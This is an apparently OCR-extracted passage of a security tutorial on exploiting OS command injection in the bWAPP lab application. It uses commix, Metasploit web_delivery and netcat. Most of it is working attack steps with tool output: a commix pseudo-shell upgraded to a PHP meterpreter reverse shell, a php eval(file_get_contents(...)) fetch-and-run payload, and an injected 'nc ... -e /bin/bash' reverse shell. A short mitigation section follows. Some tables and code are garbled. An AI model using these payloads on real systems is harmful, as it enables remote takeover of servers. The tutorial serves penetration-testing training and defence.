Fire up you Kali Terminal with **commix** and run the following command with the **Referer, Cookie, and target values**:

| commixurl="http://192.168.0.11/bWAPP/commandi.php" |  |
|----------------------------------------------------|--|
| <pre>cookie="security_level=2;</pre>               |  |
| PHPSESSID=cc91040cc70b9abdb2fdc637527bf132"        |  |
| data="target=www.nsa.gov&form=submit"              |  |
|                                                    |  |

Type 'y' to resume the classic injection point and to the pseudo-terminal shell.



| root@kali:~# commixurl="http://192.168.0.11/bWAPP/commandi.php"cookie="security_level=2; PHPSESSID=cc910<br>40cc70b9abdb2fdc637527bf132"data="target=www.nsa.gov&form=submit"                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| [!] Warning: Python version 3.8.3 detected. You are advised to use Python version 2.7.x.                                                                                                    |
| / _ / / _ / _ / _ / _ / _ / _ / _ / _ /                                                                                                    |
| +<br>Automated All-in-One OS Command Injection and Exploitation Tool<br>Copyright © 2014-2019 Anastasios Stasinopoulos (manust.)<br>+                                                                                                    |
| () Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is th e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil ity and are not responsible for any misuse or damage caused by this program.                                                                                                    |
| <ul> <li>[*] Checking connection to the target URL [SUCCEED ]</li> <li>[!] Warning: Potential CAPTCHA protection mechanism detected.</li> <li>[*] A previously stored session has been held against that host.</li> <li>[?] Do you want to resume to the (results-based) classic command injection point? [Y/n] &gt; y </li> <li>[*] The POST parameter 'target' seems injectable via (results-based) classic command injection technique.</li> <li>[*] Payload: ;echo SENUAY\$((59+78))\$(echo SENUAY)SENUAY</li> </ul> |
| [?] Do you want a Pseudo-Terminal shell? [Y/n] > y                                                                                                    |
| Pseudo-Terminal (type '?' for available options) commix(os_shell) > id 🧔                                                                                                    |
| uid=33(www-data) gid=33(www-data) groups=33(www-data)                                                                                                    |
| <pre>commix(os_shell) &gt; </pre>                                                                                                    |

Great!! We're into our target's machine.

What if we could convert this **commix shell** into a **meterpreter** one?

As soon as we capture the commix session, we'll try to generate a reverse meterpreter session of the target machine by executing the following commands:

| reverse_tcp           |
|-----------------------|
| set lhost 192.168.0.9 |
| set lport 4444        |

As we hit enter, it will ask us to choose whether we want a netcat shell or some other (meterpreter) one. Choose option **2** and hit enter again.

Now you'll be popped up with a new list of sessions asking for which meterpreter session you want as in whether you want it to be PHP, Windows, python etc. As our target server is running over the PHP framework, we will select option **8** i.e. a **PHP meterpreter reverse shell.** 



```
os_shell) > reverse_tcp
commix(
commix(reverse tcp) > set lhost 192.168.0.9 (
LHOST ⇒ 192.168.0.9
                (tcp) > set lport 4444 🤙
commix("
LPORT ⇒ 4444
---- [ Reverse TCP shells ]----
Type '1' to use a netcat reverse TCP shell.
Type '2' for other reverse TCP shells.
commix(reverse_tcp) > 2 <</pre>
  --[ Unix-like reverse TCP shells ]--
Type '1' to use a PHP reverse TCP shell.
Type '2' to use a Perl reverse TCP shell.
Type '3' to use a Ruby reverse TCP shell.
Type '4' to use a Python reverse TCP shell.
Type '5' to use a Socat reverse TCP shell.
Type '6' to use a Bash reverse TCP shell.
Type '7' to use a Ncat reverse TCP shell.
---- [ Windows reverse TCP shells ]----
Type '8' to use a PHP meterpreter reverse TCP shell.
Type '9' to use a Python reverse TCP shell.
Type '10' to use a Python meterpreter reverse TCP shell.
Type '11' to use a Windows meterpreter reverse TCP shell.
Type '12' to use the web delivery script.
```

When everything is done, it will provide us with a resource file with an execution command. Open a new terminal window and type the presented command there, as in our case it generated the following command:

msfconsole -r /usr/share/commix/php\_meterpreter.rc



Cool!! It's great to see that our commix session is now having some new wings.





# **OS Command Injection using Metasploit**

Why drive so long in order to get a meterpreter session, if we can just gain it directly through the Metasploit framework.

Let's check it out how

Boot the **Metasploit framework** into your kali terminal by running up the simple command "msfconsole".

There are many different ways that provide us with our intended outcome, but we will use the **web\_delivery exploit** in order to find a way to transfer our malicious payload into the remote machine.

Type the following commands to generate our payload:

use exploit/multi/script/web\_delivery

Now it's time to choose our target.

Type "show targets" in order to get the complete list of all the in-built target options.



As soon as I hit enter after typing **exploit**, the Metasploit framework will generate the payload with all the essentials.

| <pre>msf5 &gt; use exploit/multi/script/web_delivery</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Exploit targets:                                                                                                    |
| Id Name                                                                                                    |
| 0 Python a contract of the second second sec |
| 3 Regsvr32<br>4 pubprn<br>5 DSH (Biggru)                                                                                                    |
| 6 Linux<br>7 Mac OS X                                                                                                    |
| <pre>msf5 exploit(multi/script/web_delivery) &gt; set target 1 ⇐<br/>target ⇒ 1<br/>msf5 exploit(multi/script/web_delivery) &gt; set payload php/meterpreter/reverse_tcp ⇐<br/>payload ⇒ php/meterpreter/reverse_tcp<br/>msf5 exploit(multi/script/web_delivery) &gt; set lhost 192.168.0.9 ⇐<br/>lhost ⇒ 192.168.0.9<br/>msf5 exploit(multi/script/web_delivery) &gt; set lport 2222 ⇐<br/>lport ⇒ 2222<br/>msf5 exploit(multi/script/web_delivery) &gt; set lport 2222 ⇐<br/>[*] Exploit running as background job 0.<br/>[*] Exploit completed, but no session was created.</pre>                                                                                                    |
| <pre>[*] Started reverse TCP handler on 192.168.0.9:2222<br/>[*] Using URL: http://0.0.0.0:8080/6gOYMoRioN<br/>[*] Local IP: http://192.168.0.9:8080/6gOYMoRioN<br/>[*] Server started.<br/>msf5 exploit(multi/acript/web_delivory) &gt; [*] Run the following command on the target machine:<br/>php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.0.9:8080/6gOYMoRioN', false, stream_co<br/>ntext_create(['ssl'⇒['verify_peer'⇒false,'verify_peer_name'⇒false]])));"</pre>                                                                                                    |

We are almost done, just simply include this payload with the command using any metacharacter. Here I've used **&** (ampercent) so that the server executes both the commands one after the another.

| Vulnerability: Command Injection                                         |  |
|--------------------------------------------------------------------------|--|
| Ping a device                                                            |  |
| Enter an IP address: 127.0.0.1 &php -d allow_url_fopen=true -r "+ Submit |  |
| More Information                                                         |  |



Now we'll try to manipulate the request with

ping -c 10 192.168.0.9

As I clicked over the **Go** tab, it took about **10 seconds** to display the response result, thus confirms up that this web-application is suffering from OS Command Injection.

| Send Cancel <   * >   *                                                                                                    |               |            |
|----------------------------------------------------------------------------------------------------|---------------|------------|
| Request                                                                                                    | Response      |            |
| Raw Params Headers Hex                                                                                                    | Raw Headers H | Hex Render |
| <pre>1 POST /bWAPP/commandi_blind.php HTTP/1.1 2 Host: 192.168.0.11 3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q =0.8 </pre>                                                                                               |               |            |
| <pre>5 Accept-Language: en-US, en; q=0.5<br/>6 Accept-Encoding: gzip, deflate<br/>7 Referer: http://192.168.0.11/bWAPP/commandi_blind.php<br/>8 Content-Type: application/x-www-form-urlencoded<br/>9 Content-Length: 54<br/>0 Connection: close<br/>1 Cookie: security_level=1; PHPSESSID=<br/>e2ale2ead181a0ac517becbba53b4613</pre> |               |            |
| 12 Upgrade-Insecure-Requests: 1<br>13<br>14 target=192.168.0.9  ping -c 10 192.168.0.9&form=submit <b>                                    </b>                                                                                                    |               |            |



# **Exploiting Blind OS Command Injection using** Netcat

As of now, we are confirmed that the application which we are trying to surf is suffering from command injection vulnerability. Let's try to trigger out this web-application by generating a reverse shell using**netcat**.

From the below image you can see that I've checked my Kali machine's **IP address** and set up the **netcat listener** at port number **2000** using

nc -lvp 2000

where **I** = listen, **v** = verbose mode and **p** = port.





Now on the web application, I've injected my **netcat** system command with the **localhost** command into the input field i.e.

localhost|nc 192.168.0.9 -e /bin/bash

The **-e /bin/bash** empowers the netcat command to execute a bash shell on the listener machine.

| 0  | an extremely                   | set your e<br>buggy ve                             | security level:<br>Set Current medium |       |
|----|--------------------------------|----------------------------------------------------|---------------------------------------|-------|
| gs | Change Password                | Create User                                        | Set Security Level                    | Reset |
| E  | Inter your IP address: Jocalho | nand Injec<br>st Inc 192.168.0.9 PING<br>N packet? | ction - Blind                         | /     |

Great!! We are into the victim's shell through our kali machine and we're now able to run any system command from here.

| root@kali:~# nc -lvp 2000<br>listening on [any] 2000<br>192.168.0.11: inverse host lookup failed: Unknown host<br>connect to [192.168.0.9] from (UNKNOWN) [192.168.0.11] 55558<br>whoami |
|----------------------------------------------------------------------------------------------------|
| www-data                                                                                                    |
| pwd 🥰                                                                                                    |
| /var/www/bWAPP                                                                                                    |
| 666                                                                                                    |
| admin                                                                                                    |
| aim.php                                                                                                    |
| apps                                                                                                    |
| ba_captcha_bypass.php                                                                                                    |
| ba_forgotten.php                                                                                                    |
| ba_insecure_login.php                                                                                                    |
| ba_insecure_login_1.php                                                                                                    |
| ba_insecure_login_2.php                                                                                                    |
| ba_insecure_login_3.php                                                                                                    |
| ba_Logout.php                                                                                                    |
| ba_logout_1.php                                                                                                    |
| ba_pwd_attacks.php                                                                                                    |
| ba_pwd_attacks_2.php                                                                                                    |



# **Mitigation Steps**

The developers should set up some strong server-side validated codes and implement a set of whitelist commands, which only accepts the alphabets and the digits rather than the characters.

You can check this all out from the following code snippet, which can protect the web-applications from exposing to the command injection vulnerabilities.

```
// Get input
$target = $ REQUEST[ 'ip' ];
$target = stripslashes( $target );
// Split the IP into 4 octects 🧲
$octet = explode( ".", $target );
// Check IF each octet is an integer 🧲
if( ( is_numeric( $octet[0] ) ) && ( is_numeric( $octet[1] ) ) && ( is_numeric( $oct
   // If all 4 octets are int's put the IP back together. 🦛
   $target = $octet[0] . '.' . $octet[1] . '.' . $octet[2] . '.' . $octet[3];
   // Determine OS and execute the ping command. 年
   if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
       // Windows
       $cmd = shell_exec( 'ping ' . $target );
    Ł
   else {
       // *nix
       $cmd = shell_exec( 'ping -c 4 ' . $target );
    ¥
   // Feedback for the end user
   echo "{$cmd}";
}
else {
   // Ops. Let the user name theres a mistake
   echo 'ERROR: You have entered an invalid IP.';
ł
```

Avoid the applications from calling out directly the OS system commands, if needed the developers can use the build-in API for interacting with the Operating System.

The developers should even ensure that the application must be running under the least privileges.



#### Reference

- https://www.hackingarticles.in/comprehensive-guide-on-os-command-injection/
- https://www.hackingarticles.in/command-injection-exploitation-dvwa-usingmetasploit-bypass-security/

#### **Additional Resources**

- https://owasp.org/www-community/attacks/Command\_Injection
- https://portswigger.net/web-security/os-command-injection





# JOIN OUR TRAINING PROGRAMS



in 😱

www.ignitetechnologies.in